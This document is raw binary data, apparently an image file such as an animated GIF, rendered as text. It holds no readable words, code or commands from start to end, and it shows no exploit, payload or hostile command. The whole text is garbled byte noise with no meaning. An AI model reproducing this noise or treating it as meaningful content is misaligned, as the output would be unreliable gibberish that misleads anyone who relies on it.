�P#��&}՘p1������`b�*	_p	(е^��`�fx�{89O�v�� ��P@$�7nt��XrS�vvִK=�H}�z�h�.�z�;����e�g��t(&ƫ� ��V���ڱ�C��05r�צ��؈Q��;�U۲����+��[�6���6�_�9�k&p��Y��f��Rs54P�4a&BD����)�G�w�� �bJ�ݺ��꺺�^(V�5�Q�X��NM�0�=�d@� $&sR��ǻH����S�}�+W�V�J [�z��۵����0� &�R/9i��K\O2� �[/��@(S5V����j���HJ��˼�����˭_�YA��Ÿ�����e�Q�#����P��CU��fT��J���p�����ه�w�������V��i������  =( eA�Kt�W7�e&е� %ROc�� �xCW�<ͳƻ�:WE��ڗ-�p�+4����[�V���_	qګVB�eqE�b�dX3
5��C:�&<���GگD�}���K�S��T��W��;�W���������Z��9Qn���ƾ51G�ȼ���FfyL��&̼Q;Ȩ���%P�T����N���L�G�h|E�<�wsiI�e�+���l�r�L����U���K��,�A7���F�3�p�]�ŋP���qx��tXfW��� 4@�� �V�ls�Ld�͎h¸�n�l��� (��*��,��(@ �,Á���Tη���({�~!�d�
�JU��<-Hp�ܑ!<}���K�}MtB����T]�_pU��T�ձj�7;EX�&
bdX��Q�qO��ж�d̠SQۂ���;a�&�<��zGD��تk�ۚ�"E�@
&�k���~ �TKջ�C-D��gv=��Ԟ�٠�<@H�ز)��L����F��P(BTcc}^�����^V�p�J�
�lyİ���{Ÿ�� @�%i�(�����ML��ܰZ�_��4 ���Q��� k�����=6�=�}EM�&�� ڟ���A�H
�
����ܝ ����z������p�
��y^e�� ���5�(�N��޾���ޞ� ��KmZ�S݊Ȇ�ڄm��z�ս�2+���6k����b�wbrՠ5&�ދ�������������\�JճL��M�T.�.>�_�L7��ȅYۍ����Tf��q�- ������=�!��=�L�v���tf��=�;��� Ɔk���tCBN���+�=ߌ��@͋�PP�U^�S~�N '��̕�֕?�a�U㌙e�vO��� ����m��K]#檞�Ξ�ɞ�����뼾����X���h�J�c��4�A���2��n��)��������h+�_��a����>������_3rJ� ��3�����Z��-︣S�����글� ��y��6�3>�Ø�SWy$��M֮T���	R4
�Af/ � ?�"_�#�R9J�R���i���P 2?�5O�2��6_��  ��
��A�>��n��J"��a�Y v��P/�T?�V�o�!�I=�MB�`�	� �K�h��¦�����N}��t_���HH���3�� �3h�����_L�ċ$�OZ/�h�������Ow���_1N{LdA���v0$0�E��X�0��`���Pv0�$0E�o��,[��/ 6������/ ��E$��_f�XQa���<'W��p�O��A�0��������s�d�� ��0P�Qd�� '���@��}�?�2`�����X��Du!�fy"*��m���cF������U�@6��b��%�E(ɸ��k�Ê��M�ٓ'5`jU��PE;�jES�4Z-�P�B�6D R���Qq� ��X���Y�e�������Ejvդ�k\1tW���D`�v�Pj��XE��RTJ%K�<yEq+@�lr-;��E[Z-��%5�|Xd�K5jj:�Z�f�lo.��m�f�����s�Z���"�cL����)CE��*����,�ËeK�=��-/�$Z�򖼈�_�9$1��4��W�z������� ������"F A�F K���/��m���(��BgP�,���(Œ�H壘H�?�Q�l�!��#�@���Ǉt:��h�Z����&A&APØ��91�*��T�贵���%��r�Fֈ�I����ѵ�S)eSfǢ�T��Ȥ�*ʇ����j��t���K/73��*�J��Ɏ�Zr JI#S��H0�q��f���8�0"*d�����O@�
��?��բ�l4�G1�)��e��,b.aZ�+���R1;L�9���Ok�L[5���­��Z�d��_�	#u�\d�����Ȁ	���(�F�mct湥hm,3�*��En�� (`��w����1[�wX�ɐ/>5�K0�;�k�-x����orY2�<��P�5�G���ᢗ&2�jl��~ϥ��$�������xՖ���i�1�y&�F��8T��*J�Q��<�+��ZρA�-B2l C��e�w��*���X$H;�]�i�����mf�n��%��	)n�R�7g��5��R�%�br�(#�i�Q�xA��h����',�4~h�@o4�d3#�ٖ�}065� �"����,��Tg���2�d�lj�x�5�CO����\�/[�ʠ��(/n��^�����c|���`�_���Q�4��5I�h�����o�"� Ϣ�UD��J�f䱖��L\O����G0� �y�
ԩ0��J�,S�z8� (��RHd���Py]�Ę�Yqj(\J�e�� c_���8���=%_S!H�Ý�ԢE�AGE���>4�K Hбc���j�Ԡ�0
�S0�F:����L��3P4�e$^EpS$S�(�1n^Y\LyJT�r���Ӣ`��,3���+Y+V�#�)W�9��mi�8%+�"�Q�R��df3��<��Q[��3�	�z��CO״���"LYR���,�2х\�V�zE�yMh�l�g2�������L ��N����x'^Q�z�bE�^�
B"��
g=-�x�,�hF�X�QHm$� =���a�B=Z�͖:
#-@M��]T�+�XNY�΅�CjzT�����iSy�Ԑ�T�+M�PWjա��tjW��U�U�C5*Y��T���`�j��V�fU�PUk]��֍�u���\�jW���y�+^{X�n��=Elc����:VA���l�&{�zVV<��lf+�Y�^���%�h�UZ��n�e-e��Z��V���mmm{[��V���mo}�ڀ  !�	 � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]���bE:K��Yn�B�����/ʬkw�Yr�b����Ǩ�f^���;N��$֝�i������ʿY�uM���#d������Ch%&[�vѽI����1\�A���w�(E�E�/�2�܀G��,^����g�
ZTH?���W�"��Wx�����7v;u�H�Vh �Y�!�Y̢�n�<SȆ$��!B�= �ؑE�ʔ1��h�q'$���c3��@!q���HQ��)5.�
y`3�7�cq��������`�O�eA�S?<�H*#�â r�B�u�ig�y�@��Vǃ��LC�h�� `6��_��+MY\=:�馎
 �Ǥ	��Ѐ��X』���%5�L�#��� �̦���"Yr��*|*�r��*� `ͩ.$a*����$c����@Ö��P�����**ʼ`�覫�/�⌏�Nk�
�"͠�L��������c-�|4�K2���,�p+*#�2�4Ȣ��w��ǲ$�-*T�-٬U)q�&���~+� >F��$Q��C��?/$Ӌ�#�:�q[ {�н4���PG-�,��X,�6��H�x���$��[BlM2�ܳ�=��0aV��rK�7�7����߽����,Ą��,���J�>:�,��nɀ�8@�4����$Q�/�8�.*�x��/B3��Ӯ��44N���6S�3����S��%�"*�Y�(����j�ߢ�O۟췏0��ߖL\Z���?�.Ӽ ��7<q�D���\�40�����"��B��&/	�s�2Pe�%�ӻ4��9�� bC�4n��� �W�rF���@�GU!�׻�.$��q2�\��&(۩&g�)���@���FjPnCk�4X%d�QJ���j� u�o��@4�T�?g��-�Q�2vd�@�È85>C=����� :��x���a�~5�_KD�4pV=���jDB�"���F���p@���@�h+�ZH��w���-�1�4��h$�4N�8�D�w̡w��wM������Q�ZЀz�Kƪ��L�Kk���7L�="=�@�HM�њ9�)G��O���a4�<`��ЎxD�<S�2yL�<�)��y��$���U��_�-o�{A�|4�6-(���B[XM3D�ܔ�$JQm�򢧬 �� 8�8��G��$� �;4<�D��`ɀ��
`!c�"{���2�#LZ�p��&�iM[�� HP�*Ԧ.qW��8p�X��nH',߉KT1g>�F՚Q�F���YE�j���ٮ��Qxp�6re�ڤ�:i\4��FeID���1Jt��s�7�1$��T�2�Љ P pdi����
�� FȘ~�M�ȗj%��f�YAâ2�����BnR^tM �T��ݐ)y���2�^��
�Y��.�%@�.���f�b�v�ˀ_8`�%�F0���^��G�H�[{���6#� �dB���������mQ�iT�n���(PU:.��� *0@8��`� L�O�6�*�"R�.>Lbe� �Xt �EL��x�����`\���H%�_���ꂚ�@�����$��X�����9��T-��Ke7���Vv����C-5c>�A��H�2�oMs���ց��5�o'qA?��������+�<�(\���s�d�6y�D���;���[lƗl&43�Yj�e�ޞ�0&�5j~!�� ���A�1R}H�pe�\	n��%+���T �o=�9���[�� `T�gdN��ٜ��F�v%|V���W������/��[i�Y[���p�[�z�&� ��� T����w���UCv1KθA0�Z�J��v ��u�E�OR��F���g�=��H�k�[���)�p�0]j�̐�2�M�eX�
��k��[���9�gn��" ҋ�)�y�$�#	=O����܀�>�щn��}��X��
`�UZ�o�(5���^;�T?�3.���J��	��wӚ����Ǻ�@LQ�PF4���Z���|��/��7+�{�{-&F2Q�W	Z�q)I9q[��W�8����q���.��)�,ȱ<��`F4��^:��W4�#}4R��Sh^�%qU0Q���/嶽d�G�Q��ǭnfp��#����(c�}�H73��} �&������� �W�����_	a�܉u*���"�_??Fp4n���[�TJ��c~uq�vqR�%������� ���wr�'�`-z��fN�f`t�&�p�'X���,(���o��,�)(Ŧ%�pj�Pq?6|[�T�j�gq���Tq����r����/& (z%gn�Vh7�ǹH�E� �B9�7�S!��lGMW�Q�}�qt�c�
�{�u/+9��H1����z�HkX�k��=���
�2W^�6�l7�Ea�Wn�f &���|�U\r�W�p|>�<8F��c3rw��6�k& z-G�`��}� zJf�F1r�[�@
Q0
�`��r�E�C2{h5 j�8j�H��?��p�f��_#��(Ј�
(��
v:>� �7r�%)�����)����|Z�o0�=� ?��
��r��8� �=�m�`T_���ǃ��hȀ���x�.'��� ���,(zè%�FQhl��P-��.�B��0�3Lo�0 �0 �0 �0 Ā�kHFTWJrȃ��
&D ��@��hc󎤧%����� % a(�k �ڥ P�AD26&D�pt��rb�=�Twh��LY� �>^ɑr�_MU������
�X���q��p�*����9�$ׄ��n>b��Y�RO�f=o�4�0����RKI�����T� ���V���hq�&��@��P��Yay����/!g��i��g	��d7-���K�R;34>�S� _�P������H����ّD&N��G�� G����9�����i��wY
��3�Y==S�yI�N�%� �i�Sy��i��y�[����f� 	P����b}���4Z�6Z�8Z�3���8� �A
`*��<.�3���
�b�����Ɛ��ن�Ɔ�ٟ�����[�\jpU�)	�Џ�@%@Pi��mʦj
�k:����EQ�
� &��9C�64�����<�#`'�U � _��Лl����d䆿��I��J�戎ͩ�����r(v�w��6�)�@�CRy���)>��)����g��j��qIqฎ$ �s^��rP����v0EѰz��)x�%W��������y��`��F�舎�P��u^mz�y{� �U}pGI0�5SD~���@�ޥ94�t&�� �
P���)�?憔T�髖���Y��!->�,��,���Yj)���"��Ƿp��/��N�[�G.�<m�aS��D��s�2�҉ڸ�j�zc��ȹ�ɹ%ˉ�h�q����N�R��@�V��r�HT�}]˵U�r>�[=� �CYC�KE�3t���SW�l��u��������t����@�?�\_ `��ˢ,�������
�
$�=cK.�Ǘ-Ŷ�)�=�3� ~���Z���Y��	�k�䨩�꜂@%��P�-�ԙ�۹��(����e�U�	[� ��CC�R��64��@9m�q��	�TJ����X
&M��� ���J�_�P��K �{���r���x�,�:R�%*���QuA��3E�����x�P�� ��9��8��ٺ���͹��aw>RO�P;�R˵�P���\����^��7�Q0.�`�@otd������4-'�@�P4|�3�C2�Q𙎚:��	�������М걪���M��,��@�O\ń�KZ0�Bn0e�V@V� �Z u���P4��3�H�D�>b�Bܭ�X��	Ĝ�����%i��WQ;�U��)9¾H������Zw�� ��k�vG�����<��Gi�#�0A`5P&K`�]�y�)�U��[ҽ�*�����Z�B�勾-���ɻ�=0e2n�Vht`�u#�<ȻDg��#�K`U4�H$kH�d�S������������/zp��{���������E��#m7�n�\�eNYu9&��;O�T6>��� O4�.����D���':�Հ�W�����x�
@��k��`�笝X� K8�q��0��v`�vCǋR珞ʋ3k��c[��j�F,yFe�㈎��H����`�#��{�|�W{��׸�Ț�1
K�������N��Gt3��#C��Ⱥ�Y�9��{�ܛ�[��#ɴ}�_��gv�'Y� �{9���dy6t�(�<e�G*��2��Xҳ�{�X'���)�G�%�����[�(@�͖6ڤ]���O��N�
�{kӧ/hy� K����9��Q(T)�xL�?�[i=��f�-�W�m�ˮM�G���]��<�V�r�(u��Z�h�-��m�[}@4�������|˭�7��
��h�y������ل;ݵ\��L��M�����Q��&}g� �h�\Uesy���� �����˺�X��f����q��ILqn��{=nҝ��]˷��4������6���d��nh�Gy$O5��AW�@�  E H�Bx��jٸ@�>�ٞ���٭�������+��[��hځ�G�'��6����d�o�� Y��]C�����y5���-�޻mǷn���H��Ȱ�&�N�䋾_`� � �ȏ>�����)����\�<��E�����D��[�eӥ8����O���]�Z�@��V�=�]�]Φ���lz	��+��d^��P�&�d�XN��k���T5��y���e<\[��(��yAf�}۷}u�m`������*^��[��.�.�n�.��xҮaS��~p9��nv�ΕC��&�����3��9����g���{l�L�̩�F��"��-n݄L�7�nW}� �ej�.���^httCo�G���Ch������ij��G���[�|��[ڊ��"������rb��Q��&2o�V+���h��u5-ǿ�u���N�o������}�N _�r(�{��)��)w��֢ԉ�P}��B3��$'�d�z#w3ZN�Ve� w��8��X��	|2�WF�F��.��
�ơ����ٹ��5I*�*a�Er=������U�� ��]�3g_��u���l������ ��;�}��[�P���<���,����Z3����/�[�I6G�@��N�O����'*q��������EW,]�.t���C]�@L�81�B_lܨ�#��%� Iҭ�P(�Rī~:�v�ֲ[�)�v�V�e�(e���QO&��@�Ԃj
�T���-�����-bXu�҅�,.]h��j�P����r	"K�A
Qh��ů_��C.ir�JT#�,r�E���6s.T ��e��.�����M](�Z��[c	��P�����J���[TmZۊ�2�����n�č[q�ɕ_����T�-0��V3#s�@�6*g�/�$����L@-M����Y���El״���O|���t)���pCE�Ᾰd!gtp&T.�H��s˺���;�V��2�n�DD������=ho��\-�[� Z�tL��bs)��@�H	�*A�` ��2J*�(�
),aʅF�g8��v�[�S��h�����4+�:�����L� *T�rϭkd{����
k?Dy��Ͽ��ꍢG0�d0���Ҏ*%�J��P!$aƦ�NZ�2�VP@�h�@�n�UV�m��^!F�R��,�
�Ѡ_y$֠�ҭ�G'"E��4�vZj9͒S�qK��P����,2	ҴiT���l����=��#T��^�oD�QT Lk��J�Z���BT�	�-U�1
1�X93
<5s�ϊ�p�EyD�Xa�M+d��2���pA�@���ҙ?�T�/N]�,KEI��܉-3Q3���i�TP��A-|�C��_�r�*=�`�V ���+�9��6�l��n.�X�$�%	Z���a��}*�=ة �(bԘ��6+btL9�UH7�)|">F�6�7��s�?=t3Q᧪0QxrՅ�A�Uc����i�F�sg�ˊF�͙�+g�����x������ ��K��~z�Md~q�"�]���@~.!ҏW\xy1y}E%��|���A �������~������ 
��B?怛f����i��@T@P����Q����x���U�<] yh��H�5��	uaa]�B�`YXCR?�ew�a}�û<b,����Bx�|Q_Z�����r<*D�bxE,fQ�[�b=8��L�
!���E��qy%t��F8��^T_��>|�zģ�`E9R��|�+�H����!.��Bư����$��=����d&�eG^H�V\D�`S^/��0%*� H�����4% �|�"�� F�K`�R����'��a�@��%	�YL�2��@�&���4�*�QkpI A�����7�0�!��$ �8�9�q��Ep�:Ð`P#�a`EK\R<�"�( �ꌃ&�AJ�H ����iB$ �!����c;�	s��%EP�.�yR�z��.L*�w�t�u�7�1�]L#���E4H��E<�-�Ez�Zn"Eh�AQ�ӊ���hEiG��њ[�&#y�TT�DiYŹ҉�a�fE�4fz�N�r�F]�I�hX�"��%EeD��PBkX�
� ]D���UD��8�6�W��f����#6y��`/]�0~aZ����H�Sr�4�dh(��Ӝ�;է2�����5���2j\�"w��%D������`�.A��=�֤�"��ݪlc�6@�8�J5�U�K%�8�P�@؁m�md+WLt<�k]��ѽT �(�6
��m$��0����"�A���������f���~x�`0CTP�"��P��ڻ�������� �S��`�8��A�e��@+�8�f!Y�X�Að�,<"��aja�Z��"���E�!�odV��1W�
�!�x�h]DzQ:SVF����I�Q[�X��D�9���	��3��00f��0BM�Wp��{�0#)�G�V�@1<2�5�1�Ehw�Jo�tj���a;�N��U����n��W&��T�Z���uD)ld�y����w�k�fC�e��,q�@���nak�zR5����F�T�qԕ����7,I +V�v� �"<V��p��������e���aI���Enf��G����)Ԡ�
Y�"A�L��Gs-��]n����4/��r�{7�1��]"���b�/����c��x�r%�\�K��0�.l-`�4#�YH�a	' �
��.,V^��c_��yasۊa���{a�M��C���zS�#WF�;^l��"� P� v)�./�D2n- >4p��-��5������5�0ߔ�����2e8����:j��� ؁F�q����7D�����֢�6;��s�����?�5���q���Ou�a�bo�WDd����"�t�e&|��yܠ� yEB��<bG�h����?����?40�˼僾�{�k[��Q4�K5p����[2��1�C�A(�q( ճ�C�������,�(~p	�?���{A嫴��?�õ"x82PO�AO��E��"�)�\��˶w���J�q�-��.#,�ZB��]<� VȆgh#�J��;̚<�+C�A4�?�<KZ��c+�Z�:C)p8�����)yRw":`(�A��hЧ�j��7�^ȅgȅ6����k����{HCL�?�A�98d��;l��څ߲��ӳ������A2` ,�S?�<F��\��@<�j?~+���Db�?���f�4f��O�C��Ot�頋�Sš��]��	�|��s��½�Xȅr.����*,T�����b�Gc4��"8��+'}̾T+�� �i0'��A`==�0�W�)jػm�n���fP��f����]��q6��h��m�?s�yL�TF�:@J�,�I%�6B�(�����k�9[��B���%���QʉF4G\�I��^PI�|AJ�"S�Jz����.̢E�J������Q��K�(�F<GGԢ�K���G 6�96���7*���\@;z˰��E��*j�WȂFL�-��f�K�����j��,�|����,��tĳ�M̥z��L�o��gP�F��aX�G`����`Fi�f�V���Y�9���6X��4G��M�|�E,G�|N�Ҝ�b��a��<N�tN���]��6���1%8�l�L����\O����N��G��N���l8�(�ق��r�O�P�H����<PyTJm���E�tP�|����\8�<�MT ��\�΄�N������<Q]Qy4��|Q��V ��؆68�M�r��5NEQeQ!MI�Q��#EQ$��$5��T �����Q������!�R��O)�N�K 5R=�MS ��/m�/U�--R9��8��)���R�S,��.�N7T�lR&-�%]R5��9�S��F�S:mTA�T�TTK]�K�SM��+��,��+�TQ�J%-UB]�KM�"}T+�TUX�JME�Y�.�UO��U���a�U^�UaKU-�U�TWMV+VfKL��_��^�Uj��f�ְ4�beUe�Vo��[�Uq�UrWs-�oM׷,�[��[�w�UHUWz�h%�p��{�W~Lx��x��~����.� �MX�X�%ƀ  !�	 � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]���bE:K��Yn�B�����/ʬkw�Yr�b����Ǩ�f^��s��)p�ĺ�1-����v[�7��G�~�*I�E�&��70��p��B��dk������k����{V��ҁR_��U��)���(J��Q���ס���u�S�h����{���#�4��"���H�<��mk�v[d�<SH!�hb�
Jt�,���#��2ZV"�h��)*t�&.�c+�����x��Y��J?�dA䊏�ÓTY����ʖ[63�+.F�Ød�@J��-ϔ� �)g�t��J�(Y��R ��p�� �񧠈6#��Q���N28"���S@
��r�i��v
js�x��w�=�[F��A8�̖N>���nY� �6�ʊ#�j�ƪ0
��]u-BR,*I�`�5.а% LK��[�(s,�%F��2� C�2Ѹ���[�������o�dӡ4|2��3 ��5Il®�@�L0�Tlq/����34��1*�Dڠ��L��'����*��2�'��
)�-Bf�Li�J-
[�����ʖ$��7@�tӽ$357$u��#2u��L/��"��d�m�ٲ���
�"�,7���%�����ϡ���44��7�Uc���\6�{��:���@.�ؑS>9�cSr���@��9��c�J:´@[�0D��$c�C�44i�<;���g-`�-<��?��)�mn3�Cܞ��K�`�R�X=�Y�*(�#����X���P���.x�k���������W,*Ӽ��� |�7@��l�H��FP��}��G�6�Y���1����%��ے�e����0�g�j�* ���,d)�*�Eڦ���n@$�-��(�٢#��E��@ *�y���`�e���\ 4k�ϋ��?ا4�YMb/?�C�{\rFpg��ݯKv`�3��<���C���$bi�L�!�A���=���'܀E���� � �
�}��h���E�A�X�V��UZ
��p�<YT@f�(�)�D@
��F,"D��B�r��"ܤ���aK˸��XɄ�oK4�b�F�ޡ��H���]�hZ�0�/�7�d�������1���0��HcJC�(1I�b>r=$� %/ > ���tb��%���s@�h�>�9 P[2�H��_.��ԢNT�c�r����Lmэ#�8�iNq
7[Li=v��L�	�R|I��PP-,^ra�#ࠑ�%#	cE�^�%e�#�����7���yh��q�Ә��,"1�)מ�4��c? �M�>|�R.�P�ZI�E��>��+�Yĝ�4���ac��xإ<�M��PKۚ�"q�ݐ�!wJ����_nD�	���i�" ������.�T�$��oUUھШK`o�}�3B��[
? ���jX�C���V�.2�3��ia*S�sQ���F[�-c�.` *�{��!� ������Z#w�ku@Ͷn���]]��~֔�l�/ȫ�����\�
�D7,�Ķe��ၥRC�P��g,��8}H�+{E#�r��lR늍�
����%�G���E��jZ���3u/�_��)���4g��}Q�hN3����[�z����4����/+̐��^�qK�2�̙�3�b�?b0�Ѷ谢�ǥ�JŘ�&P��ڞX�a�&&���fb����g]���r����h)k�����N�;D�&���M��Lh���k�.=MK�&`@�mk�J&�n��宪{�:���|wհV4�<��в�YS�~�ñ�41⍋y˻ú��.�b)n�˷XF��ff��`F�/@p�3��i��U�9��OѰF0f���K,j`���/�N��<����5{v��|+��nk!5A��:ތ�i��������-<�>�������;��8�x8�E��7������k]�7�n0v����dO�Z������X^�!�m�G�;�w׷-�
o]8hW
��-�>�[P Q��%��c9��W�\3@�AE�����3���ע�سզ�����a�E7Z#mz���쵹�����1�=���%0xşX�ٿ�.D���q��JJ�I<�#�yU�w�uv�z
1�b�T���7���>ob����F��?gp`�fF���l�������g:�av��&I�
p���
���V��[���#�5��V��r�ww�7s9�s�G{�owg�Wn��`?s+7p%�%$�L Wx�wp)� 
 28$��3c�2��?,2��Z�V�O$���h��o0g~�G�� � (������
#�W(0x^؅�t�vbh&ym�&b�
m� �b�S9�R -2��<�0h/ǁ/�n�ՄlՄ��(�I�+�����%�p0g(��{�x�i�	���� #�F�P��BC� 3+C�� �Cݷe�{��o����o��o����҇
� !{���7x��$� �@���P �%��4p��`h"Y�+0�`ѷ%�?c.kd"Y�L Ӈ|�w�w�(� S7�!oTxw �%`�F��{� /2�W����%
�X��}�?%�1��+.tFU�8Y��[��z�fȠs�wH�d��i�؋����&}yo�u0e��������p����p���M� ]�Nǵq�@!(P��r[�8�E�0 #�8|���M�/Œ�hoP�z� (* S��dH�Y@@\؂�`�v	t'̀�`+�S(H�E��qY7.C8v��]��q2]�%�p��u���O�w���������ҧx�*�8��w��P��'x5x� �Y�d8x�g	��k�F-�#4�>#;��1KO$p"Q`��F�掺��x{di�y��Px�*P�*rمt���Y�f��{Ixjx���*�y-�)N*t;J[2=�=p�s&�'�s!(wי�������x�bq�
�p�0x�����{�i��y�P����Ipf>�SUU�4�2��� ��%}8�QH�#hJ�e(��$��jٖ\�ǶӲ�� ���f(p�٤ǅ���`�hN�*�(4B��7���+���b�#`V  +�9D}� z�Bt�2�Թ�|7��9��ا��A�����
1��?c�������+�+�
Y*(�� E:�4�>��+���
�2
�8hb)�4��ehY~PX~���_e:�:}��8�rY���\" ���oj������w�Q8��Y��%VY("YC�@̰%`��(#І]� -�	a���B�0�$3"}1�oQ���ʁJx�g9�<��l)([s4�������%�A�M�.�1H�\�[7�Z�m�c1��%j� � �oz��:����Y�|
�~j�z�%z��%�0�0���y�i�0{��x+!���� � HJ`-�U�q�Q�����8����ڪ%����Y+��������� e[��)	�����n[��	��Ty�� ~�PwTR�dQ�9U?J(a� ̀n'	��V���n�ڧ�x�~j�\�U��%�������������+�̀?q2���fE��jp�:$$U�����4���1���y~Ih�2��ʯQد�
�u{��ʫ�pۓ� 9���{����j~�f�-���������v�� ����M��mj��"�n�j�2��Ъ���N% 	�п�ۿܰܐ���{+�|�
���0��Q ��� 
@�eE� ����_�� 5B��j��ca�6������:�ei�X��<ʵ���1��y���>lc8%��D�õ`ȗy��;&P��u_��.|�4\aJRe��J�m�C��G�����G����+}��Zx	+��p|��� �i�wɭ�4
��
c��նfe�M�U� J�$���8;%
R�
�j~-L��;S �Y����k󉍢��d���ǿf���;�!t�t��P���u
�-��MpG�d`��%�*��ɒ�)��ʋ���)���
����͜��7�Ӻwp�wi������XX�Oe>�I:�`򎸈�,�Րs�{�[���ɨН�Ey,���+	���o{�5��ŇzԱ��b��b�|�wX���d-$JU��7l�S{��
���w�����k#�����,В �u��w�4�����˭v{��x@SIWdXYt7!��<Գ��:�g��!x�3�ə,�Ļ61�
²�+��������(��nd���
�w�X�sm�ŷ\�q��
��*�&��Y��&����h���������q
a��_p	(�؎�ؐ�J*�
�k�h����� �G%j�d\����|}�%{~f�N��0�z���@��ܝbi�ƫd��ʫ�EZ���b��\�o�|p�u�B�WR��4�]�'x��R�C���j~����'�)���Mt��[������Zx8� }�ih�M���i,�@�E^D�%4Y�J��<��+S���RM�=�1Z���ǽ=��M���g���=��ܘq�6f���P-�T!l-�w��џQ�s�ˬ��ؤy��]؇��ɻ�(��-�-�B� (� ��{�m���8�t'�jX
����MM�A\�mv�׹��=���z������Qx��,��]�_��5������Q�SL�7��P˽%�p��%��tm��"ƅx�17lu��`��ݗ�(�σ�p�ϿТο�΅�>�M+~,�b�p~�&��H� %�iVdL� �jX^O��,���M~ (���6�w��n��N��{���=ͦ�� @20��p�9J����W�f��XD#C}��{w��k�u閮�y�h��-�]����d� �dk��9��9O�t�9x�
%��l���Wd��>�a���N����s!/�1�湝ը����%�p��2�����)��[���p�wh=�w����=ڷ���h�0��-㓎���'���P�� �l�����M��H���󷰺�7�̐iPTE��p���`��!~T�V�N�{��.�w������{	
�������������:|<��\"�|i���in���@��v��h��	~{���}�����}��x����_p���'������	� �)|A�{HZ�i��9���dv��'tߧQO��n�����o���۟o��j'���Ԟ��-�衟�0|�W�\��x�;�l�H�P QDb�p�¥��Æc1�E��._�baԅ��Ǎ7�l��$*�y(P���/dʌYs�͙���)���f��e1��GI��*Eq����Q�.����2�,ۊ�+��RH#._�b���PĄ�Ε�Vmی
����'a�DM�� �$F|8�NI��pl2�T�Hup��n��)�
�*V��.��j�kaSf�e+����q۪]�bȏ�'.��I�*O*У@��4���uņ�鑩��
�΁�:nE䥔M>�Z�
���6���	�\�LY�lZ���H���r(-qI��<�����B���qɘv�'y�02A�2�
f(XF����DT< m)���Fs����3(݂L��!#���c0��1I��
)I�/�$ :�l��J.mq�/��%.�b12ٓj�Ш��M���J��ʲ+-��H��T�.?��	���8T�t���Q�D��3�� ��d-4�F���B�j��,H�촳�)Jr&q��������mP	��-{��W_�<AL�$�@�ҐU�$
LcqܼͥjZ.��ԃʳ�%�
4�n��[=���
��$�q�]nVxW^z㵷^|ｷƓ�ᆀc��dYv�]�ͪ����Pa%%;��K! ��A�Yc�U8[Q�̠(șZ���dcPYe�Wv��]��$~ S�q�ԤT0��c@���v�h��&zg�S��?��������\����\CA�����{l��\$���(�.�m��* ��!�XAU��V�1����k,݂FI�VH|q�g�q�#���(~A��2/@��Oe��f�=��E�t�Oof��mn4��Zk���%j�g��\T���w��~xࣈ"��"�,
Y���g^z�_������O/�A���FCV\��Vm�p��w�}������W����7w��i�s�P�$`�
Q?�)�bT �.+*�/|��FQ@fP��{����A\�0���J8B�PA���]H�E�P�3�aAp��x:���V7	�oB��y�Ô�� A������h� ��B�-�vh"	Q$��߈AJ�  �Q 6P#��F�#!�
�( Ņ� aXc$��v �� I���K H��i�����7�`�9��F$�1a�E C:�eD�� �A��G@��%-gi�Z޲�� t93^d��%�Ƈ@�"��P&��L�"�6��/�yMl��2�d�f71�`dԘ9�YNj Cs�#b��2�'�E4�iOgl���P�=QẂ,B ����Rb��'d(	�7�۹3�j��7���AE�fG��" Ó�Hg4��Nj(��h,ߩ2z�L�1��6��5��H�3fZLE�C%$3�
ͣUVa,B5��5x��,�7��l
#��FW��&��$UFP"Q�#�4�'M�R;����+-�ٌ0�@���IHD���/$��.��"8�N�/IP���2��դ�R�qP���HN�ZR��f	�0�T�l�xpZצ�۠�� 8��
dm�_CH�f2�
B.q�:�l����/�6�`���5�A����Į8IJ�h�����L��W�D&��1vk!���~]���k\��7�%�_�iM�j���4w��.v�mjW)��)�ʘ.b`�� �$����*ST�EhFmӑ׽�8����~�J�
m�v(B0��k: �#&�plM2 1���4Vj2|�����B�ɴ��Db��׳L.�B���A.t�&,q�B^����$���"HR��l�(�Uu�X(=�2 ܾEh8���)��@�բ����jk���8���@q���JcZ�;� ��`NW��d��;���Ŧ����F4l�>8c��e�bF-���2> �0/��.]��3�h�)?=N��d`�bՀD�z���<i����@Ӵ���ZQ�چ2����"R�_���������i{k�E����P\���&�8+4�0����N8:�L�X����3�����+1�P�H��by��}re�ف�ha m8��6 ��\T��� �"P�Ehw�f��� ߐA.�ZT����_xA�\�[of�)m�zכ�GWc���^��O�f0��v��Ӝ�� �]�V���uJ���W���?+�_��w��&�?���ŃY�ˮ	�|MR��j	DYHb>1���Eb�õ�Y��d0�+ԐʵV8�mU:����{����@�������`�?40������C�Վ��j����\}���\%�	�p�����ƛAq|Ny����3��֓U���O<��| t��[(�+�����B5�>k��þ�
�Yj��H�͚`�W 	{z3��)�a�\����.+#��2���H�2��
@d>�>$0���c���Ak۹@��6ۮ�#�#)t�X����;�����+e �f �B近�����Ӏ�3�z���[@4��pҤ�j=�0
�E�5���7ԣ@��t8)w�ApU�gP����{:g���1�x��?0���7X�7X����,�DN��M�@p�*�(�����)�7�Pd���ó��Z{%�����D���P�:9I��I��}{!b,�E8�\H��{�c�EX�`�F C`�b,�z��a���)�\��Z�F�)���Fs@��6����ɂdLFq���ɠWxG�KF�k�-<G~�a(v�!o���W(�o�?{�����,��؂p:,:�B����Fp�F�\��,�B�G������<I���!���{�w�g��G��{tI���g��G��5`�fȃ�G�dI�|�a�H[$J����lJ�S�gI��AX��|F�t�\8J[��\�J[J�T�d�ȍ<[�ʭ�H�L�gp˴dK��K�\K��J���gDʎ\Ȧ�K�̰�Kg$L����d�KƤJ��K�LLŜLĜK��L��L����L����/���M�|��<L�,̲�K�lM0<J��̗��d<�ڤMٌ�.X�ݴ�ެʭN���MX��\0N�tM�C�,M�4M�<M�<N��M[�N������H�N���dO��w���N�<��\ϫ��N��M�OITLzx��|��<��N��O ����TO�D��L��\�����Ϋ�P�lO
